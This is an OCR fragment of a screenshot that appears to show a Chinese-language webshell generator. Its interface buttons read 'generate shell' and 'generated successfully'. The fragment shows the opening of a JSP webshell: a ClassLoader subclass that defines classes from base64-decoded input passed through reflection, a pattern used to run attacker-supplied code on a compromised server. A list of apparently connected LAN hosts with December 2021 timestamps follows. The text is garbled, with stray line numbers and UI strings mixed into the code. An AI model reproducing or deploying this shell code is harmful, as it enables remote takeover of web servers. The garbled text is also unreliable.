 生成Shell
分类目录 (1)
生成 复制 重新生成 清空
添加 重命名 删除
默认分类 19
2 <%!
3 class FONT extends ClassLoader{
4 FONT(ClassLoader c){super(c);}
5 public Class signature(byte[] b){
6 return super.defineClass(b, 0, b.length);
7 }
8 }
9 public byte[] keyword(String str) throws Exception {
10 Class base64;
11 byte[] value = null;
12 try {
13 base64=Class.forName("sun.misc.BASE64Decoder");
14 Object decoder = base64.newInstance();
15 value = (byte[])decoder.getClass().getMethod("decodeBuffer", new
Class[] {String.class }).invoke(decoder, new Object[] { str });
16 } catch (Exception e) {
17 try {
18 base64=Class.forName("java.util.Base64");
全选复制这段代码
19 Object decoder = base64.getMethod("getDecoder", null).invoke(base64,
null);
20 value = (byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] { str });
21 } catch (Exception ee) {}
22 }
ble/up 192.168.1.9 局域网 对方和 2021/12/24 13:11:47 2021/12/24 13:11:47
192.168.1.2 局域网 对方和 2021/12/20 09:28:42 2021/12/20 09:28:42
成功
生成成功